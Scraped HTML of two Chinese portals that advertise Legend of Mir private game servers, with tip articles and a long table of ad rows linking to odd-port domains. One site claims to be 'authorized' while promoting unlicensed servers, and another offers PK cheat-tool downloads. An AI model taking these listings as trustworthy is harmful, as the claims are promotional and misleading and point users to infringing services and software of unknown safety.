

--- FILE ---
content_type: text/html
request_url: http://symhcard.cn/
body_size: 4161
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>盛大授权发布网_每日发布zhaosf,haosf,sf999,sf123开服资讯</title>
<meta name="keywords" content="zhaosf,haosf,sf999,sf123,传奇私服发布网,盛大授权发布网" />
<meta name="description" content="盛大授权发布网www.symhcard.cn成立2006年,针对传奇私服老玩家的口碑,整合发布zhaosf,haosf,sf999,sf123四大品牌传奇发布网开服资讯,做最好的传奇sf发布网._海特传奇发布网_每日发布zhaosf,haosf,sf999,sf123开服资讯" />
<link rel="stylesheet" href="/images/frd99.css" />
<link rel="stylesheet" href="/images/swiper.min.css" />
<link rel="shortcut icon" href="/images/favicon.ico" type="/image/x-icon" />
</head>
<body><center>
<SCRIPT language=javascript src="/ad.js"></SCRIPT>
</center>
<div class="wrap">
<div class="header">
<div class="head w1200 ma">
<div class="logo">
<a href="/"><img src="/images/logo.png" /></a>
</div>
</div>
<div class="navbar">
<div class="nav w1200 ma">
<ul>
<li class="on">
<a href="/" target="_blank">网站首页</a>
</li>
      	
      	<li><a href='/zhaosf/' ><span>zhaosf发布网</span></a></li>
      	
      	<li><a href='/haosf/' ><span>haosf发布网</span></a></li>
      	
      	<li><a href='/sf999/' ><span>sf999发布网</span></a></li>
      	
      	<li><a href='/sf123/' ><span>sf123发布网</span></a></li>
      	
</ul>
</div>
</div>
</div>

<div class="main">
<div class="part w1200 ma">
<div class="row">
<div class="col fl">
<div class="banner home-item">
<div class="banner-slide">
<div class="swiper-wrapper">
<div class="swiper-slide">
<img src="/images/b1.jpg" alt="" />
</div>
<div class="swiper-slide">
<img src="/images/b2.jpg" alt="" />
</div>
<div class="swiper-slide">
<img src="/images/b3.jpg" alt="" />
</div>
<div class="swiper-slide">
<img src="/images/b4.jpg" alt="" />
</div>
</div>
<div class="slide-pagination"></div>
<div class="slide-button-next slide-btn">></div>
<div class="slide-button-prev slide-btn">
<</div>
</div>
</div>
</div>
<div class="col fl">
<div class="home-item">
<div class="home-title">
<span>最新公告</span>
<em></em>
</div>
<div class="home-hot"><h3><a href="/sf123/58.html" target="_blank">如何了解不同怪物的属性</a></h3>
<p>对 新开合击传奇 玩家来说在攻击怪物的时候会发现，当某些怪物在...</p>

</div>
<div class="home-hot" style="border: 0;"><h3><a href="/sf999/56.html" target="_blank">冰咆哮是属于法师的顶尖技能</a></h3>
<p>传奇法师职业的冰咆哮你有没有了解过？其实冰咆哮是属于法师的顶...</p>

</div>
</div>
</div>
<div class="col fl">
<div class="home-item">
<div class="home-title">
<span>zhaosf发布网</span>
<em><a href="/zhaosf/" target="_blank">更多></a></em>
</div>
<div class="home-tw">
<div class="tw-cover fl">
<img src="/images/a1.jpg" />
</div>
<div class="tw-text fr"><h3><a href="/zhaosf/2021/0909/48.html" target="_blank">黑暗复活神戒的介绍</a></h3>
<p>对于我们玩了多年的传奇玩家来说，没有什么装备是没有见过的，但...</p>

</div>
<div class="clear"></div>
</div>
<div class="home-li">
<a class="listA" href="/zhaosf/2023/1203/80.html" title="" target="_blank">传奇新手在打怪时应该注意什么？</a> (12-03)<br />
<a class="listA" href="/zhaosf/2023/1008/78.html" title="" target="_blank">复古传奇流星火雨怎么获得</a> (10-08)<br />
<a class="listA" href="/zhaosf/2023/0601/74.html" title="" target="_blank">至尊剑泣血如何获取</a> (06-01)<br />
<a class="listA" href="/zhaosf/2023/0203/70.html" title="" target="_blank">新手玩家毒蛇山谷任务攻略</a> (02-03)<br />
<a class="listA" href="/zhaosf/2022/0902/65.html" title="" target="_blank">挑战副本的条件有哪些</a> (09-02)<br />
<a class="listA" href="/zhaosf/2022/0717/63.html" title="" target="_blank">神诀残页作用和获取方式</a> (07-17)<br />

</div>
</div>
</div>
<div class="clear"></div>
</div>
</div>
<div class="part w1200 ma">
<div class="col fl">
<div class="home-item">
<div class="home-title">
<span>haosf发布网</span>
<em><a href="/haosf/" target="_blank">更多></a></em>
</div>
<div class="home-tw">
<div class="tw-cover fl">
<img src="/images/a2.jpg" />
</div>
<div class="tw-text fr"><h3><a href="/haosf/44.html" target="_blank">法师和道士如何配合才能让开荒的</a></h3>
<p>很多人在玩热血传奇这个游戏的时候，都比较苦恼选职业了。因为他...</p>

</div>
<div class="clear"></div>
</div>
<div class="home-li">
<a class="listA" href="/haosf/92.html" title="" target="_blank">职业搭配与装备获取技巧有哪些推荐？</a> (05-03)<br />
<a class="listA" href="/haosf/91.html" title="" target="_blank">当初为什么选择法师这个职业</a> (01-03)<br />
<a class="listA" href="/haosf/90.html" title="" target="_blank">万神传奇天龙战衣介绍</a> (11-02)<br />
<a class="listA" href="/haosf/84.html" title="" target="_blank">善于利用法师技能的玩家在PK时更加强悍</a> (05-10)<br />
<a class="listA" href="/haosf/81.html" title="" target="_blank">选择法师就要有经常挂掉的准备</a> (01-09)<br />
<a class="listA" href="/haosf/79.html" title="" target="_blank">去哪个地图可以快速的赚到药钱？</a> (11-06)<br />
<a class="listA" href="/haosf/76.html" title="" target="_blank">随风追梦传奇杀我有惊喜玩法</a> (08-06)<br />
<a class="listA" href="/haosf/75.html" title="" target="_blank">如何玩转战士职业</a> (07-06)<br />

</div>
</div>
</div>
<div class="col fl">
<div class="home-item">
<div class="home-title">
<span>sf999发布网</span>
<em><a href="/sf999/" target="_blank">更多></a></em>
</div>
<div class="home-tw">
<div class="tw-cover fl">
<img src="/images/a3.jpg" />
</div>
<div class="tw-text fr"><h3><a href="/sf999/56.html" target="_blank">冰咆哮是属于法师的顶尖技能</a></h3>
<p>传奇法师职业的冰咆哮你有没有了解过？其实冰咆哮是属于法师的顶...</p>

</div>
<div class="clear"></div>
</div>
<div class="home-li">
<a class="listA" href="/sf999/89.html" title="" target="_blank">红魔项链快速提升战斗力</a> (10-09)<br />
<a class="listA" href="/sf999/88.html" title="" target="_blank">传奇法师升级中需要注意些什么？</a> (09-07)<br />
<a class="listA" href="/sf999/87.html" title="" target="_blank">打造开天装备需要哪些材料</a> (08-11)<br />
<a class="listA" href="/sf999/86.html" title="" target="_blank">传奇地图探索的介绍和了解</a> (07-05)<br />
<a class="listA" href="/sf999/83.html" title="" target="_blank">攻破主宰圣地的秘诀分享</a> (04-09)<br />
<a class="listA" href="/sf999/82.html" title="" target="_blank">法师职业的强势之处在哪里</a> (03-02)<br />
<a class="listA" href="/sf999/68.html" title="" target="_blank">探讨游戏装备对比的好处</a> (12-02)<br />
<a class="listA" href="/sf999/67.html" title="" target="_blank">装备锻造技巧分享</a> (11-08)<br />

</div>
</div>
</div>
<div class="col fl">
<div class="home-item">
<div class="home-title">
<span>sf123发布网</span>
<em><a href="/sf123/" target="_blank">更多></a></em>
</div>
<div class="home-tw">
<div class="tw-cover fl">
<img src="/images/a4.jpg" />
</div>
<div class="tw-text fr"><h3><a href="/sf123/37.html" target="_blank">冰雪森林里面的圣人怪到底爆什么</a></h3>
<p>目前小编在传奇sf这个冰雪森林里面打一个圣人boss，这个boss血量...</p>

</div>
<div class="clear"></div>
</div>
<div class="home-li">
<a class="listA" href="/sf123/85.html" title="" target="_blank">传奇游戏中不能看的套装</a> (06-05)<br />
<a class="listA" href="/sf123/77.html" title="" target="_blank">攻城战有什么讲究？</a> (09-07)<br />
<a class="listA" href="/sf123/71.html" title="" target="_blank">玩战士选择什么装备好呢</a> (03-03)<br />
<a class="listA" href="/sf123/69.html" title="" target="_blank">相同职业玩家PK怎么玩</a> (01-08)<br />
<a class="listA" href="/sf123/58.html" title="" target="_blank">如何了解不同怪物的属性</a> (04-18)<br />
<a class="listA" href="/sf123/37.html" title="" target="_blank">冰雪森林里面的圣人怪到底爆什么呢</a> (03-26)<br />
<a class="listA" href="/sf123/34.html" title="" target="_blank">朱雀传奇游戏龙炎麒麟在什么地图里面</a> (02-19)<br />
<a class="listA" href="/sf123/32.html" title="" target="_blank">在传奇游戏里面，治愈戒指是怎么用的呢？</a> (02-01)<br />

</div>
</div>
</div>
<div class="clear"></div>
</div>
<div class="part w1200 ma">
<div class="home-pic">
<div class="home-title">
<span>图片欣赏</span>
</div>
<div class="pic-con">
<div class="pic-li">
<div class="cover">
<img src="/images/c1.jpg">
</div>
</div>
<div class="pic-li">
<div class="cover">
<img src="/images/c2.jpg">
</div>
</div>
<div class="pic-li">
<div class="cover">
<img src="/images/c3.jpg">
</div>
</div>
<div class="pic-li">
<div class="cover">
<img src="/images/c4.jpg">
</div>
</div>
<div class="pic-li">
<div class="cover">
<img src="/images/c5.jpg">
</div>
</div>
<div class="pic-li">
<div class="cover">
<img src="/images/c6.jpg">
</div>
</div>
</div>
</div>
</div>
<div class="part w1200 ma">
<div class="links">
<div class="home-title">
<span>友情链接</span>
</div>
<div class="links-li">
<a href="http://www.symhcard.cn" target="_blank">盛大授权发布网</a>
  <a href="http://www.symhcard.cn" target="_blank">zhaosf</a>
  <a href="http://www.symhcard.cn" target="_blank">sf123</a>
  <a href="http://www.symhcard.cn" target="_blank">sf999</a>
  <a href="http://www.symhcard.cn" target="_blank">haosf</a>
  
    <a href="http://www.sf999.nl/" target="_blank">sf999</a>

<a href="http://www.fjtmjs.com/" target="_blank">zhaosf</a>

    <a href="http://www.sf999.cool/" target="_blank">999sf</a>

</div>
</div>
</div>
<div class="footer">
<div class="w1200 ma">
<p>抵制不良网页游戏，拒绝盗版游戏。 注意自我保护，谨防受骗上当。 适度游戏益脑，沉迷游戏伤身。 合理安排时间，享受健康生活。</p>
<p>Copyright &#169; 2012-2020 www.symhcard.cn, All Rights Reserved. 版权所有 盛大授权开区网</p>
</div>
</div>
</div>
</div>
<script type="text/javascript" src="/images/jquery.js"></script>
<script type="text/javascript" src="/images/swiper.min.js"></script>
<script type="text/javascript" src="/images/respond.src.js"></script>

<script>
(function(){
	var bp = document.createElement('script');
	var curProtocol = window.location.protocol.split(':')[0];
	if (curProtocol === 'https') {
		bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
	}else{
		bp.src = 'http://push.zhanzhang.baidu.com/push.js';
	}
	var s = document.getElementsByTagName('script')[0];
	s.parentNode.insertBefore(bp, s);
})();
</script>

<script>
			var swiper = new Swiper('.banner-slide', {
				slidesPerView: 1,
				spaceBetween: 30,
				loop: true,
				autoplay: {
					delay: 3000,
				},
				pagination: {
					el: '.slide-pagination',
					clickable: true,
				},
				navigation: {
					nextEl: '.slide-button-next',
					prevEl: '.slide-button-prev',
				},
			});
		</script>

</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://www.guisnt.com/
body_size: 51583
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>945.Com-传奇玩家首选的新开传奇游戏发布网！</title>
<meta name="Referrer" content="origin" />
<meta name="Keywords" content="945.com,传奇发布网,新开传奇,1.76精品传奇,1.76复古传奇" />
<meta name="Description" content="最新开传奇游戏第一门户：为迷失传奇玩家朋友提供最新传奇游戏开机信息、英雄合击版本、1.76复古传奇版本、并提供变态热血传奇工具PK外挂下载，是传奇玩家和GM首选的最佳服务平台！" />
<link rel='stylesheet' href='Images/style.css' type='text/css'>
<style type="text/css">*{margin:0;padding:0;}
img{border:0;}
body{font-size:12px;background:#bfd7ff url(images/bg.jpg) no-repeat center 0;font-family: "宋体";}
a{color:#000; text-decoration:none;}
a:hover{text-decoration:underline; color:#c00;}
.banner{width:1000px;margin:0 auto;height:120px;overflow:hidden;position:relative;background:url(images/945.jpg) no-repeat;}

.banner .logo{
	width: 270px;
	height: 90px;
	position: absolute;
	left: 90px;
	top: 15px;
}
.banner .logo a{width:310px;height:110px;display:block;position:inherit;text-indent:-9999px;}
.banner a{width:120px;height:40px;position:absolute;text-indent:-9999px;}
.banner a.faq{
  right: 24px;
  top: 14px;
}
.banner a.index{
  right: 24px;
  top: 60px;
}

.banner .about{width:240px; height:48px; line-height:34px; color:#f60; position:absolute; right:0px; top:90px; font-weight:bold; font-size:12px;}

.ad{
	width:1000px;
	margin:0 auto;
	background:#213050;
	height:30px;
	line-height: 30px;
	font-size: 12px;
	color:#78aee1;
	text-align:center;
	overflow: hidden;
}

.sq{
	width:1000px;
	margin:0 auto;
	text-align:center;	
} 


.sd{
	width:1000px;
	margin:0 auto;
	text-align:center;	
} 

.ad table td{text-align:center;color:#78aee1;}
.content{width:1000px;margin:0 auto;}
.footer{background:url(images/foot.jpg) no-repeat center 0;width:1000px;height:100px;margin:auto;line-height:18px;color:#8ab9c0;font-size:12px;text-align:center;}
.footer a{color:#8ab9c0;}
</style>
<script>
function addCookie(){　 // 收藏本站  
    if (document.all){   
        window.external.addFavorite('http://www.945.com', '945.Com-传奇玩家首选的最佳发布网');   
    }else if (window.sidebar){   
        window.sidebar.addPanel('945.Com', 'http://www.945.com', "");   
    }   
}   
  
function addCookie2(){   
    try{   
        window.external.AddFavorite('http://www.945.com','945.Com-传奇玩家首选的最佳发布网');    
    }catch(e){   
        (window.sidebar)?window.sidebar.addPanel('945.Com-传奇玩家首选的最佳发布网','http://www.945.com',''):alert('请使用按键 Ctrl+d，收藏945.Com-传奇玩家首选的最佳发布网');    
    }   
}   
  
function setHomepage(){　 // 设为首页   
    if (document.all){   
        document.body.style.behavior = 'url(#default#homepage)';   
        document.body.setHomePage('http://www.945.com');   
    }else if (window.sidebar){   
        if (window.netscape){   
            try {   
                netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");   
            }catch (e) {   
                alert("该操作被浏览器拒绝，如果想启用该功能，请在地址栏内输入 about:config,然后将项 signed.applets.codebase_principal_support 值该为true");   
            }   
        }   
        var prefs = Components.classes['@mozilla.org/preferences-service;1'].getService(Components.interfaces.nsIPrefBranch);   
        prefs.setCharPref('browser.startup.homepage', 'http://www.945.com');   
    }   
}    
</script>
</head>
<body>
<div class="banner">
<div class="logo"><a href="#"></a></div>
  <div class="about">商务洽谈:hezuoyewu@gmail.com <br />

<a class="faq" href="javascript:setHomepage();">设为首页</a>
<a class="index" href="javascript:addCookie();">加入收藏</a>
</div>


    </div>



<div class="sd">
<table width="100%" border="0" align=center border=0 class=tableBorder2 cellspacing="0" >
  <tr text-align:center>
   <td><a href="http://leg.73huyu.com" target="_blank" ><img src="Images/73.png" width="100%"  height="35" border="0" /></a></td>  </tr>
</table>
</div>

<div class="sq">
<table width="100%" border="0" align=center border=0 class=tableBorder2 cellspacing="0" >
  <tr text-align:center>
   <td><a href="http://www.lmdlq.com" target="_blank" ><img src="Images/dlq99.jpg" width="100%"  height="35" border="0" /></a></td>  </tr>
</table>
</div>

<div class="content">



  






<script src="Script/Functions-bdt.js" language="javascript"></script>

<TABLE  cellSpacing=1   cellPadding=5 width=1000 align=center class=tableBorder1  border=0>
<TBODY >
<tr >
<th  align="center" width=13%><font color=#ffffff>服务器名</font></th>
<th align="center" width=13%><font color=#ffffff>服务器IP</font></th>
<th align="center" width=18%><font color=#ffffff>开机时间[月/日/时]</font></th>
<th align="center" width=10%><font color=#ffffff>线路类别</font></th>
<Th align="center"><font color=#ffffff>详细版本介绍</font></th>
<th align="center" width=10%><font color=#ffffff>客服QQ</font></th>
<th align="center" width=8%><font color=#ffffff>游戏主页</font></th>
</TR>

<script language="JavaScript" type="text/JavaScript">

theAds=new Array();
shu =0;
dot='';

theAds2='';
var idx;
theAds = theAds.sort(function(){return Math.random()*new Date%3-1;});
for(idx = 0; idx < shu; idx++){
	document.write(dot+theAds[idx]);
	//if (idx < shu){document.write('');}
}
document.write(dot+theAds2);
</script>
<TR bgColor=#FFFF98 onmouseover=javascript:this.bgColor='#FFFFFF' onmouseout=javascript:this.bgColor='#FFFF98'>
<TD width=13%> <a href=http://2025.bopuart.com target='_blank'>万世公益╋单职业</a></TD>
<TD width=13%><a href=http://2025.bopuart.com target='_blank'>１８５单职业</a></TD>
<TD class=font_R width=18%>【固顶通宵】<b><span class=STYLE7>精品推荐</span></b></TD>
<TD align=center width=10%>免费领充值</TD>
<TD>火龙微变★爆率高★散人吃肉★真正白飘-<font color=#ff0000>推荐</font></TD>
<TD align=center width=10%>火龙公益激情</TD>
<TD align=center width=8%><a href=http://2025.bopuart.com target='_blank'>点击查看</a></TD>
</TR>
<TR bgColor=#FFFF98 onmouseover=javascript:this.bgColor='#FFFFFF' onmouseout=javascript:this.bgColor='#FFFF98'>
<TD width=13%> <a href=http://bluem2h1r.18gs.cn target='_blank'>█７６复古合击█</a></TD>
<TD width=13%><a href=http://bluem2h1r.18gs.cn target='_blank'>█首战首区█</a></TD>
<TD  class=font_R width=18%><b><span class=STYLE8><font color=#ff0000>945.COM</font><font color=Purple>-精品极力推荐</font></span></b></TD>
<TD align=center width=10%>█诚信稳定█</TD>
<TD>█７６经典█独家定制█正版授权█激情 -<font color=#ff0000>推荐</font></TD>
<TD align=center width=10%>█八年品牌█</TD>
<TD align=center width=8%><a href=http://bluem2h1r.18gs.cn target='_blank'>点击查看</a></TD>
</TR>
<TR bgColor=#FFFF98 onmouseover=javascript:this.bgColor='#FFFFFF' onmouseout=javascript:this.bgColor='#FFFF98'>
<TD width=13%> <a href=http://sshl.180234.com target='_blank'>〓盛世火龙〓</a></TD>
<TD width=13%><a href=http://sshl.180234.com target='_blank'>〓单职业〓〓</a></TD>
<TD  class=font_R width=18%><b><span class=STYLE8><font color=#ff0000>945.COM</font><font color=Purple>-精品极力推荐</font></span></b></TD>
<TD align=center width=10%>免费领充值</TD>
<TD>火龙微变★三天合区★散人吃肉★一切靠 -<font color=#ff0000>推荐</font></TD>
<TD align=center width=10%>１８５微变火</TD>
<TD align=center width=8%><a href=http://sshl.180234.com target='_blank'>点击查看</a></TD>
</TR>
<TR bgColor=#FFFF98 onmouseover=javascript:this.bgColor='#FFFFFF' onmouseout=javascript:this.bgColor='#FFFF98'>
<TD width=13%> <a href=http://www.5e26xjgs.top:60372 target='_blank'>《〝飘逸祖玛〞》</a></TD>
<TD width=13%><a href=http://www.5e26xjgs.top:60372 target='_blank'>メ「必爆」充值メ</a></TD>
<TD  class=font_R width=18%><b><span class=STYLE8><font color=#ff0000>945.COM</font><font color=Purple>-精品极力推荐</font></span></b></TD>
<TD align=center width=10%>全自动★玩着</TD>
<TD>《一切靠打》《只卖会员》《全部看脸》 -<font color=#ff0000>推荐</font></TD>
<TD align=center width=10%>◆小怪狂暴充</TD>
<TD align=center width=8%><a href=http://www.5e26xjgs.top:60372 target='_blank'>点击查看</a></TD>
</TR>
<TR bgColor=#FFFF98 onmouseover=javascript:this.bgColor='#FFFFFF' onmouseout=javascript:this.bgColor='#FFFF98'>
<TD width=13%> <a href=http://r-945.mu6391.xyz:12945 target='_blank'>新手村万倍爆切割</a></TD>
<TD width=13%><a href=http://r-945.mu6391.xyz:12945 target='_blank'>必爆福利怪★刷屏</a></TD>
<TD  class=font_R width=18%><b><span class=STYLE8><font color=#ff0000>945.COM</font><font color=Purple>-精品极力推荐</font></span></b></TD>
<TD align=center width=10%>﹍专属神器﹍</TD>
<TD>★★０充白票通关★全靠爆★超牛BUFF★ -<font color=#ff0000>推荐</font></TD>
<TD align=center width=10%>脸白〃爆一切</TD>
<TD align=center width=8%><a href=http://r-945.mu6391.xyz:12945 target='_blank'>点击查看</a></TD>
</TR>

<script language="JavaScript" type="text/JavaScript">

theAds=new Array();
shu =68;
dot='';
theAds[0]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://pp.pdvy55.top:8935 target="_blank">▃超变▃无限刀▃</a></TD><TD width=13%><a href=http://pp.pdvy55.top:8935 target="_blank">倍攻▃加速▃超变</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>公益复古沉默</TD><TD>神器专属单职业超变迷失大极品冰雪1851-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>暗黑火龙176</TD><TD align=center width=8%><a href=http://pp.pdvy55.top:8935 target="_blank">点击查看</a></TD></tr>';
theAds[1]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=https://www.sh991.com:61888 target="_blank">【　号令天下　】</a></TD><TD width=13%><a href=https://www.sh991.com:61888 target="_blank">【　首站　】</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>【　首区　】</TD><TD>《一切靠打》《只卖会员》《全部看脸》-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>沉默专属神器</TD><TD align=center width=8%><a href=https://www.sh991.com:61888 target="_blank">点击查看</a></TD></tr>';
theAds[2]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://zz.96xk.cn:1925/ww8.htm target="_blank">１７６纯金币复古</a></TD><TD width=13%><a href=http://zz.96xk.cn:1925/ww8.htm target="_blank">散人为王小极品+6</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>独创新颖玩法</TD><TD>万物皆可爆█赤月终极█长久保值很耐玩-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>节奏慢养老服</TD><TD align=center width=8%><a href=http://zz.96xk.cn:1925/ww8.htm target="_blank">点击查看</a></TD></tr>';
theAds[3]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://b.325988.cn:3238/nbaby.htm target="_blank">超变全屏吸血乱炸</a></TD><TD width=13%><a href=http://b.325988.cn:3238/nbaby.htm target="_blank">无限鞭怪刀刀抽血</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>０茺上线当爷</TD><TD>光速1秒９９９刀〓全屏99*99切割吸血〓-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>打的比充的快</TD><TD align=center width=8%><a href=http://b.325988.cn:3238/nbaby.htm target="_blank">点击查看</a></TD></tr>';
theAds[4]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://j.11527.cn:3239/xuxu.htm target="_blank">刀刀砍翻超变神器</a></TD><TD width=13%><a href=http://j.11527.cn:3239/xuxu.htm target="_blank">０茺毕业〓玩终极</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>充值自己打怪</TD><TD>殺人如麻〓一刀一首爆〓０充搞满白瞟服-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>送挂机全屏吸</TD><TD align=center width=8%><a href=http://j.11527.cn:3239/xuxu.htm target="_blank">点击查看</a></TD></tr>';
theAds[5]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://waw.vbdfdgye.xyz:3238/miea.htm target="_blank">见人就杀█白瞟服</a></TD><TD width=13%><a href=http://waw.vbdfdgye.xyz:3238/miea.htm target="_blank">免费→吸怪→半月</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>幻影刀速★嘎</TD><TD>刀刀带毒９９９倍爆〓一刀满屏０充搞满-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>都可进终极图</TD><TD align=center width=8%><a href=http://waw.vbdfdgye.xyz:3238/miea.htm target="_blank">点击查看</a></TD></tr>';
theAds[6]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://qq.vbdfdgye.xyz:3237/em.htm target="_blank">你要找的免费专属</a></TD><TD width=13%><a href=http://qq.vbdfdgye.xyz:3237/em.htm target="_blank">０元票激情天花板</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>能打能爆一切</TD><TD>散人必通关█全新思路█地图全免爆率高-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>探索剧情副本</TD><TD align=center width=8%><a href=http://qq.vbdfdgye.xyz:3237/em.htm target="_blank">点击查看</a></TD></tr>';
theAds[7]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.jojno.xyz:41300 target="_blank">《千玄●微变》</a></TD><TD width=13%><a href=http://www.jojno.xyz:41300 target="_blank">《２０●全满》</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>神器单职业</TD><TD>《送挂机●送回収●送拾取●送刀速●送-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>攻速无限刀</TD><TD align=center width=8%><a href=http://www.jojno.xyz:41300 target="_blank">点击查看</a></TD></tr>';
theAds[8]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=https://aa8001.s3.cn-south-1.jdcloud-oss.com target="_blank">≤萨瓦迪卡迷失≥</a></TD><TD width=13%><a href=https://aa8001.s3.cn-south-1.jdcloud-oss.com target="_blank">复古无限刀迷失</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>━━长久耐玩</TD><TD>━无捐献-无狂暴-无顶榜-复古迷失━-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>轻变中变迷失</TD><TD align=center width=8%><a href=https://aa8001.s3.cn-south-1.jdcloud-oss.com target="_blank">点击查看</a></TD></tr>';
theAds[9]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.jgjfg.xyz:22600 target="_blank">▲零充火龙▲单职</a></TD><TD width=13%><a href=http://www.jgjfg.xyz:22600 target="_blank">纯元宝▲０充赞助</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>攻速▲带切割</TD><TD>▲０米进全图▲砸冰霜群雨▲元素切割▲-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>１８５▲火龙</TD><TD align=center width=8%><a href=http://www.jgjfg.xyz:22600 target="_blank">点击查看</a></TD></tr>';
